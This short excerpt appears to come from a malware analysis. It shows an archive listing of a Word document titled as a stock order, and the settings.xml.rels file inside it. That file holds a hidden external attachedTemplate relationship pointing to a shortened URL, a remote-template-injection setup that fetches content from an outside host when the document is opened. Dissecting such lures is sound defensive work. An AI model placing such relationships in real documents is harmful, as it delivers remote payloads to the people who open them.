 C:\Pegasus new stock order - 028.docx\word\_rels\
Name Size Packed Size Modified
document.xml.rels 3 195 448 2024-03-18 19:30
header2.xml.rels 289 182 2024-03-18 19:30
settings.xml.rels 331 206 2024-03-18 19:30
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/
relationships"><Relationship Id="rId1" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/
attachedTemplate" Target="http://ur8ly.com/asy2xr"
TargetMode="External"/></Relationships>